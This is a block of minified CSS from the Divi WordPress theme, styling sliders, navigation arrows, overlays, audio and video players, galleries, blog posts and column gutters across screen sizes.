.et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
